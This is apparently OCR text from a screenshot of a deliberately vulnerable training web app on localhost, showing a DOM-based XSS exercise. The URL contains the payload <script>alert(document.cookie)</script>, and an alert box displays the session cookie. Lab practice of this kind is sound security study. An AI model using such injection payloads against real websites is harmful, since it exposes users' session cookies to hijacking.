 /berSentinel/vulnerabilities/xss_d/index.php?default=<script>alert(document.cookie)</script> 0/1
JavaScript from “localhost”
ulnerability: DOM Based C
security=low; PHPSESSID=0ec8i9rv2uscb8i6dtpousn707
OK
Please choose a language:
Select